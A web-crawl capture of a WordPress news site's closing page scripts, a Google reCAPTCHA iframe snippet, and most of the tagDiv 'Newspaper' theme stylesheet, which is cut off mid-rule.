<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2860,"search_query":"","signature":"7edf033c6e2fe42f3bf2afa5ae14992a","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2860,"search_query":"","signature":"7edf033c6e2fe42f3bf2afa5ae14992a","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 16:11:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KLhXe2NrrnMqmsWUaW-OPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987002321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://geopoliticapetrolera.com/wp-content/themes/Newspaper/style.css
body_size: 46057
content:
/*
Theme Name: 	Newspaper
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description: 	Premium wordpress template, clean and easy to use.
Version: 		444
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Tags:black, white, one-column, two-columns, fixed-width
*/
/*

 _ _
| \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
|   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
|_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                     |_|       |_|
  ~ tagDiv 2014 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
  display: block;
  visibility: visible;
}
body {
  color: #4b4b4b;
}
@media (max-width: 767px) {
  body {
    padding: 0px;
  }
}
.td-page-wrap {
  background-color: white;
  border-top: none;
  border-bottom: none;
}
.td-grid-wrap {
  padding: 48px 0px 0px 0px;
}
@media (min-width: 1200px) {
  .td-grid-wrap {
    padding: 49px 13px 0px 13px;
  }
}
.container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .container-fluid {
    padding-left: 35px;
    padding-right: 35px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .container-fluid {
    padding-left: 11px;
    padding-right: 11px;
  }
}
@media (max-width: 767px) {
  .container-fluid {
    padding-left: 8px;
    padding-right: 8px;
  }
}
.td-page-meta {
  display: none;
}
::-moz-selection {
  background: #7bc6f1;
  color: #fff;
}
::selection {
  background: #7bc6f1;
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    used by the breadcrumbs
*/
.column_container {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    bread crumbs
*/
.entry-crumbs {
  position: absolute;
  top: -25px;
  left: 0px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  line-height: 14px;
  color: #d0d0d0;
  /* responsive phone */
}
.entry-crumbs a {
  color: #d0d0d0;
}
.entry-crumbs a:hover {
  color: #cbcbcb !important;
}
@media (max-width: 767px) {
  .entry-crumbs {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Page title
*/
.td-page-title {
  /* post title */
  margin: 10px 0px 3px 0px;
  line-height: 30px !important;
  position: relative;
  top: -16px;
}
.td-page-title a,
.td-page-title span {
  color: #444444;
  text-decoration: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  line-height: 37px;
  font-weight: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.td-page-title .td-search-query {
  color: #4db2ec;
}
.td-page-title a:hover {
  color: #444444;
}
/*  ----------------------------------------------------------------------------
    Description on tag page and category page
*/
.category .entry-content,
.tag .entry-content {
  background-color: #fcfcfc;
  border-top: 2px solid #4db2ec;
  margin-bottom: 22px;
  padding: 16px 23px 18px 23px;
  font-style: italic;
  color: #808080;
  position: relative;
  top: -2px;
}
.category .entry-content p,
.tag .entry-content p {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    404
*/
.td-404-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 60px;
  color: #4d4d4d;
  text-align: center;
  line-height: 60px;
  padding: 30px 0px 17px 0px ;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-404-title {
    font-size: 30px;
    line-height: 40px;
  }
}
.td-404-sub-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: lighter;
  font-size: 24px;
  line-height: 30px;
  color: #a6a6a6;
  text-align: center;
  padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 70px;
}
.td-404-sub-sub-title a {
  color: white;
  padding: 7px 14px 8px 14px;
  margin-left: 10px;
  background-color: #4db2ec;
}
.td-404-sub-sub-title a:hover {
  color: white;
  background-color: #555555;
  text-decoration: none !important;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
/* responsive phone */
@media (max-width: 767px) {
  .search .td-page-title {
    text-align: center;
  }
}
.search-page-search-wrap {
  padding-top: 19px;
}
.search-page-search-wrap .td-search-form-widget {
  margin-bottom: 10px;
}
.search-page-search-wrap .td-widget-search-input {
  background-color: #FCFCFC !important;
  height: 24px;
  border: 1px solid #F5F5F5 !important;
  box-shadow: none !important;
  outline: medium none;
  color: #555555;
}
.search-page-search-wrap .btn {
  background-color: #4db2ec;
  height: 34px;
  padding-top: 5px !important;
  padding-bottom: 7px !important;
}
.td_search_subtitle {
  padding-bottom: 42px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_search_subtitle {
    text-align: center;
  }
}
.search-page-search-wrap .td-widget-search-input {
  width: 553px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
  /* responsive phone */
  /* desktop small */
}
@media (min-width: 1200px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 624px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 401px;
  }
}
@media (max-width: 767px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 220px;
  }
}
@media (max-width: 400px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 200px;
  }
}
@media (max-width: 315px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 170px;
  }
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.author .td-page-title {
  /* responsive phone */
}
@media (max-width: 480px) {
  .author .td-page-title {
    text-align: center;
  }
}
.td-author-counters {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 11px;
  font-style: italic;
  line-height: 12px;
  color: white;
  margin-bottom: 17px;
}
.td-author-counters span {
  padding: 2px 7px 3px 7px;
  margin-right: 10px;
}
.td-author-counters .td-author-post-count {
  background-color: #878787;
}
.td-author-counters .td-author-comments-count {
  background-color: #a8a8a8;
}
.author-page .desc {
  top: 3px;
  position: relative;
}
.author-page .desc .td-author-social {
  margin-top: 9px;
}
.td-author-url {
  margin: 7px 0 0 0;
}
.td-author-url a,
.td-author-url a:hover {
  color: #C7C7C7;
}
/*  ----------------------------------------------------------------------------
    category page
*/
.td-category-page-subcats {
  margin-bottom: 10px !important;
  top: -12px;
}
.td-category-page-sub-ind {
  border-left: 1px solid #959595;
  border-bottom: 1px solid #959595;
  width: 8px;
  height: 8px;
  display: block;
  margin-top: 1px;
  margin-left: 6px;
  position: relative;
  left: 2px;
}
/*  ----------------------------------------------------------------------------
    Page navigation - pagination
*/
.page-nav {
  padding: 31px 0px 68px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .page-nav {
    text-align: center;
  }
}
.page-nav a,
.page-nav span {
  color: #333333;
  background-color: #FFFFFF;
  border: 1px solid #f5f5f5;
  margin-right: 5px;
  padding: 5px 10px 5px 10px;
  min-width: 10px;
  display: inline-block;
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .page-nav a,
  .page-nav span {
    padding: 0px 5px 0px 6px;
    font-size: 12px;
  }
}
.page-nav a:hover {
  text-decoration: none !important;
}
.page-nav .extend {
  border: none;
}
.page-nav .pages {
  float: right;
  margin: 0px;
  padding: 4px 0px 6px 0px;
  border: none;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .page-nav .pages {
    display: none;
  }
}
@media (max-width: 767px) {
  .page-nav .pages {
    display: none;
  }
}
.page-nav .current {
  background-color: #4db2ec;
  border: 1px solid #4db2ec;
  color: white;
}
.page-nav .right-arrow {
  padding-left: 5px;
  position: relative;
  top: -1px;
}
.page-nav .left-arrow {
  padding-right: 5px;
  position: relative;
  top: -1px;
}
.page-nav-post {
  padding: 0px;
  margin-bottom: 42px;
}
.page-nav-post a {
  padding: 0px;
  border: none;
  margin: 0px;
}
.page-nav-post a span {
  background-color: white;
  border: 1px solid #f5f5f5;
  color: #4b4b4b;
}
.page-nav-post span {
  border: 1px solid #4db2ec;
  background-color: #4db2ec;
  color: white;
  margin: 0px;
}
.page-nav-post a:last-child {
  margin-left: 4px;
}
/* no pagination spacer */
.td-no-pagination {
  margin-bottom: 51px;
}
/*  ----------------------------------------------------------------------------
    attachement page
*/
.td-attachment-page-image {
  margin-bottom: 21px;
  margin-top: 10px;
}
.td-attachment-page-content {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    video - only in posts !
*/
.post embed,
.post iframe,
.post object,
.post video,
.post audio {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    twitter embed
*/
.twitter-tweet-rendered {
  width: 100% !important;
  max-width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    admin bar
*/
/*  ----------------------------------------------------------------------------
    admin bar
*/
.td-admin-bar-red {
  color: red !important;
  text-shadow: none !important;
}
/*  ----------------------------------------------------------------------------
    google plus oauth iframe used by ff & chrome
* /
//comment by Radu A, because Moz bar was not visible on chrome (on front end)
body > iframe {
  display: none;
}*/
/*  ----------------------------------------------------------------------------
    header background
*/
.td-full-layout .td-header-bg {
  background-color: #ffffff;
}
.td-boxed-layout .td-logo-rec-wrap {
  background-color: #ffffff;
}
/*  ----------------------------------------------------------------------------
    header-style-3
*/
.header-content-rec {
  background-color: white;
}
.header-style-3 .td-full-logo {
  background-color: white;
}
.header-style-3 .td-grid-wrap {
  padding-top: 0px;
}
.header-style-3 .td_rec {
  padding: 12px 0 0 0;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-style-3 .td_rec {
    padding: 0px;
  }
}
.header-style-3 .container-fluid {
  text-align: center;
}
.header-style-3 .td-logo img {
  padding-top: 12px;
}
@media (max-width: 767px) {
  .header-style-3 .td-logo img {
    position: absolute;
    right: 8px;
    top: -3px;
    z-index: 3;
    padding-top: 0px;
    width: 180px;
  }
}
.header-style-3 .td_mod_wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-style-3 .td_mod_wrap {
    margin-bottom: 0px;
  }
}
/*  ----------------------------------------------------------------------------
    text logo
*/
.header-logo-wrap {
  margin-top: 20px;
  /*  ----------------------------------------------------------------------------
      image logo
  */
  /* responsive phone */
}
.header-logo-wrap .td-logo-wrap-align {
  display: block;
  height: 100px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap .td-logo-wrap-align {
    height: auto;
  }
}
.header-logo-wrap a.td-logo-wrap {
  display: block;
  left: 16px;
  padding-top: 15px;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap a.td-logo-wrap {
    left: 49px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap a.td-logo-wrap {
    padding-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap a.td-logo-wrap {
    padding-top: 0px;
    left: 0;
  }
}
.header-logo-wrap a.td-logo-wrap:hover {
  text-decoration: none !important;
}
.header-logo-wrap .td-logo-text {
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 40px;
  color: #444444;
  line-height: 45px;
  margin-right: 10px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap .td-logo-text {
    margin-right: 30px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap .td-logo-text {
    font-size: 222%;
    line-height: 93%;
    margin-right: 0px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap .td-logo-text {
    font-size: 222%;
    padding-top: 5px;
  }
}
.header-logo-wrap .td-tagline-text {
  display: block;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  color: #444444;
  line-height: 21px;
  margin-right: 10px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap .td-tagline-text {
    margin-right: 30px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap .td-tagline-text {
    font-size: 85%;
    margin-right: 0px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap .td-tagline-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap {
    display: none;
  }
}
.header-logo-wrap img {
  margin-left: 15px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap img {
    margin-left: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap img {
    width: 250px;
    margin-left: 11px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap img {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    image logo phone version
*/
.mobile-logo-wrap img {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mobile-logo-wrap img {
    position: absolute;
    right: 10px;
    top: 5px !important;
    bottom: 0px;
    max-height: 48px;
    display: block;
    width: auto;
    margin: auto;
  }
}
.mobile-logo-wrap img.td-retina-version {
  top: -4px;
}
/*  ----------------------------------------------------------------------------
    header style 8
*/
.td-header-style-8-wrapper.td-menu-placeholder {
  height: auto;
}
@media (max-width: 767px) {
  .td-header-style-8-wrapper.td-menu-placeholder .td-menu-background {
    height: 48px;
  }
}
.td-header-style-8-wrapper.td-menu-placeholder .td-menu-background:after {
  bottom: auto;
}
.td-header-style-8 {
  position: relative;
  height: 76px;
}
.td-header-style-8 .td-head-style8-logo-mobil {
  display: none;
}
.td-header-style-8.td-affix {
  height: 50px;
}
.td-header-style-8.td-affix .td-style-8-content-wrapper {
  min-height: 52px;
}
@media (max-width: 767px) {
  .td-header-style-8.td-affix .td-style-8-logo-wrapper .td-head-style8-logo-mobil {
    display: block;
    float: right;
  }
}
.td-header-style-8.td-affix .td-style-8-logo-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.td-header-style-8.td-affix .td-style-8-logo-wrapper .td-logo img {
  max-height: 48px;
  vertical-align: middle;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu > li > a {
  height: 50px;
  line-height: 52px;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu > li > a .menu_icon {
  top: 16px;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu > li > a .sf-sub-indicator {
  top: 26px;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu li:hover ul,
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu li.sfHover ul {
  top: 52px;
}
.td-header-style-8.td-affix #td-top-search {
  top: 1px;
}
.td-header-style-8.td-affix #td-top-search .dropdown-menu {
  top: 47px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8.td-affix #td-top-search {
    top: -2px;
  }
  .td-header-style-8.td-affix #td-top-search .dropdown-menu {
    top: 50px;
  }
}
@media (max-width: 767px) {
  .td-header-style-8.td-affix #td-top-search {
    top: -3px;
  }
  .td-header-style-8.td-affix #td-top-search .dropdown-menu {
    top: 49px;
  }
}
.td-header-style-8 .td-style-8-content-wrapper {
  width: 966px;
  display: table;
  min-height: 52px;
  margin: 0 auto;
  background: transparent;
  /* responsive desktop */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-header-style-8 .td-style-8-content-wrapper {
    width: 1074px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-content-wrapper {
    width: 726px;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-mobil {
    display: inline-block;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-desktop {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-style-8-content-wrapper {
    width: 100%;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-mobil {
    display: block;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-desktop {
    display: none;
  }
}
.td-header-style-8 .td-style-8-logo-wrapper {
  display: table-cell;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-logo-wrapper {
    vertical-align: middle;
  }
  .td-header-style-8 .td-style-8-logo-wrapper a img {
    max-width: 150px;
    max-height: 80px;
  }
}
.td-header-style-8 .td-style-8-logo-wrapper .td-logo img {
  max-height: 76px;
  vertical-align: middle;
}
.td-header-style-8 .td-style-8-logo-wrapper .td-head-style8-logo-mobil {
  float: right;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-logo-wrapper .td-head-style8-logo-mobil {
    float: none;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-style-8-logo-wrapper a img {
    position: absolute;
    right: 8px;
    top: -4px;
    bottom: 0px;
    max-height: 48px;
    margin: auto;
  }
}
.td-header-style-8 .td-style-8-menu-wrapper {
  display: table-cell;
  vertical-align: middle;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .td-header-style-8 .td-style-8-menu-wrapper {
    width: 0px;
  }
}
.td-header-style-8 .td-style-8-menu-wrapper > div {
  display: inline-block;
}
.td-header-style-8 .td-style-8-menu-wrapper .menu-td-header-container a {
  font-size: 14px;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-header-style-8 .td-style-8-menu-wrapper .menu-td-header-container a {
    font-size: 16px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-menu-wrapper .menu-td-header-container a {
    font-size: 13px;
  }
}
.td-header-style-8 .td-li-wrapper-menu {
  float: right;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu > li > a {
  height: 76px;
  line-height: 80px;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu > li > a .menu_icon {
  top: 27px;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu > li > a .sf-sub-indicator {
  top: 40px;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu li:hover ul,
.td-header-style-8 .td-li-wrapper-menu .sf-menu li.sfHover ul {
  top: 80px;
}
.td-header-style-8 .td-li-wrapper-menu ul.sf-menu li.menu-item-has-children .sub-menu .sub-menu {
  top: 0px;
}
@media (max-width: 767px) {
  .td-header-style-8 .td-li-wrapper-menu {
    padding-right: 0px;
    margin-right: 8px;
  }
  .td-header-style-8 .td-li-wrapper-menu .dropdown-menu {
    top: 46px;
  }
}
@-moz-document url-prefix() {
  .td-li-wrapper-menu {
    padding-right: 30px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-header-style-8 .td-li-wrapper-menu {
    padding-right: 30px;
  }
}
.td-header-style-8 #td-top-search {
  position: relative;
  display: inline-block;
  left: -8px;
  right: auto;
  top: 14px;
}
@media (max-width: 767px) {
  .td-header-style-8 #td-top-search {
    position: absolute !important;
    top: -3px;
    left: 40px;
  }
}
.td-header-style-8 #td-top-search .dropdown-menu {
  top: 60px;
  left: -294px;
}
@media (max-width: 767px) {
  .td-header-style-8 #td-top-search .dropdown-menu {
    top: 48px;
    left: -55px;
  }
}
@-moz-document url-prefix() {
  #td-top-search .dropdown-menu {
    left: -304px;
  }
  @media (max-width: 767px) {
    #td-top-search .dropdown-menu {
      left: -55px;
    }
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-header-style-8 #td-top-search .dropdown-menu {
    left: -304px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
  .td-header-style-8 #td-top-search .dropdown-menu {
    left: -55px;
  }
}
.td-header-style-8 .td-menu-wrap {
  height: auto;
}
.td-boxed-layout .td-header-style-8 .td-menu-wrap {
  height: 76px;
}
@media (max-width: 767px) {
  .td-boxed-layout .td-header-style-8 .td-menu-wrap {
    height: 48px;
  }
}
.td-boxed-layout .td-header-style-8.td-affix .td-menu-wrap {
  height: 50px;
}
@media (max-width: 767px) {
  .td-boxed-layout .td-header-style-8.td-affix .td-menu-wrap {
    height: 48px;
  }
}
.body-td-affix .td-header-style-8-wrapper + .container.td-page-wrap {
  margin-top: 80px;
}
@media (max-width: 767px) {
  .body-td-affix .td-header-style-8-wrapper + .container.td-page-wrap {
    margin-top: 52px;
  }
}
/*  ----------------------------------------------------------------------------
    header menu
*/
.td-full-layout .td-header-menu-wrap,
.td-boxed-layout .td-header-menu-wrap .container {
  background-color: #2b2b2b;
  padding: 2px 0 4px 0px;
}
.td-header-menu-wrap {
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  color: #dddddd;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-header-menu-wrap {
    display: none;
  }
}
.td-header-menu-wrap .menu-post-and-page-settings-container .menu {
  margin: 0px 0px 0px 0px !important;
  text-align: right;
}
@media (min-width: 1200px) {
  .td-header-menu-wrap .menu-post-and-page-settings-container .menu {
    margin: 0px 33px 0px 0px !important;
  }
}
.top-header-menu,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu {
  list-style: none;
  padding: 0px;
  margin: 0px 0px 0px 25px;
}
@media (min-width: 1200px) {
  .top-header-menu,
  .td-header-menu-wrap .menu-post-and-page-settings-container .menu {
    margin: 0px 0px 0px 49px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .top-header-menu,
  .td-header-menu-wrap .menu-post-and-page-settings-container .menu {
    margin: 0px 0px 0px 22px;
  }
}
.top-header-menu li,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li {
  display: inline-block;
  position: relative;
  zoom: 1;
}
.top-header-menu li a,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li a {
  color: #dddddd;
  padding: 0px 15px 0px 15px;
}
.top-header-menu li a:before,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li a:before {
  position: absolute;
  top: 8px;
  left: -1px;
  display: block;
  content: '';
  height: 7px;
  width: 1px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: #7d7d7d;
}
.top-header-menu li:first-child a,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li:first-child a {
  padding-left: 0px;
}
.top-header-menu li:first-child a:before,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li:first-child a:before {
  display: none;
}
.td-header-menu-wrap .menu-top-container {
  display: inline-block !important;
}
.td-header-menu-wrap .td_data_time {
  display: inline-block;
  margin: 0px 0px 0px 25px;
}
@media (min-width: 1200px) {
  .td-header-menu-wrap .td_data_time {
    margin: 0px 0px 0px 49px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-menu-wrap .td_data_time {
    margin: 0px 0px 0px 22px;
  }
}
/*  ----------------------------------------------------------------------------
    social widget top
*/
.td-header-menu-wrap .td_mod_wrap {
  text-align: right !important;
}
.td-header-menu-wrap .td-social-wrap {
  padding-bottom: 0px !important;
  text-align: right !important;
  margin-right: 15px;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-header-menu-wrap .td-social-wrap {
    margin-right: 48px;
  }
}
.td-header-menu-wrap .td-social-icon-wrap {
  margin: 0px 0px 0px 14px;
  position: relative;
  top: 5px;
}
/*  ----------------------------------------------------------------------------
    variablez
*/
/*  ----------------------------------------------------------------------------
    diverse
*/
.td-menu-placeholder {
  height: 51px;
  position: relative;
}
.td-full-layout .td-menu-background,
.td-boxed-layout .td-menu-wrap {
  background-color: white;
  background: #ffffff url('[data-uri]') repeat-x;
  background-position: bottom;
  border-bottom: 4px solid white;
}
.td-full-layout .td-menu-background:after,
.td-boxed-layout .td-menu-wrap:after {
  position: absolute;
  bottom: -16px;
  left: 0px;
  display: block;
  content: '';
  height: 12px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: transparent url('[data-uri]') repeat-x;
  pointer-events: none;
}
.td-boxed-layout .td-menu-wrap:after {
  opacity: 0.5;
}
.td-boxed-layout .td-affix .td-menu-wrap:after {
  opacity: 0.9;
}
.td-menu-background {
  position: relative;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 2;
}
.td-affix {
  left: 0;
  right: 0;
  top: 0px;
  height: 48px;
  z-index: 9999;
  position: fixed !important;
}
.admin-bar .td-affix {
  top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
  .admin-bar .td-affix {
    z-index: 100;
    top: 46px;
  }
}
@media (max-width: 602px) {
  .admin-bar .td-affix {
    top: 0px;
  }
}
/*  ----------------------------------------------------------------------------
    affix transparenta pe full
*/
.td-full-layout .td-affix {
  background-color: rgba(254, 254, 253, 0.95) !important;
}
.td-full-layout .td-affix .sub-menu {
  background-color: rgba(254, 254, 253, 0.95);
}
.td-full-layout .td-affix .dropdown-menu {
  opacity: 0.99;
}
/*  ----------------------------------------------------------------------------
    affix transperenta pe boxed
*/
.td-boxed-layout .td-affix .sub-menu {
  background-color: rgba(254, 254, 253, 0.98);
}
.td-boxed-layout .td-affix .td-menu-wrap {
  background-color: rgba(254, 254, 253, 0.98) !important;
}
.td-menu-wrap {
  position: relative;
  height: 48px;
}
.td-menu-wrap #td-top-menu {
  padding-left: 15px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-menu-wrap #td-top-menu {
    padding-left: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-menu-wrap #td-top-menu {
    padding-left: 11px;
  }
}
@media (max-width: 767px) {
  .td-menu-wrap #td-top-menu {
    display: none;
  }
}
/*
  SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu {
  line-height: 1.0;
}
.sf-menu ul {
  position: absolute;
  top: -999em;
  width: 10em;
  /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
  width: 100%;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}
.sf-menu li {
  float: left;
  position: relative;
}
.sf-menu .td-menu-item > a {
  display: block;
  position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  left: 0;
  top: 52px;
  /* match top ul list item height */
  z-index: 99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 10em;
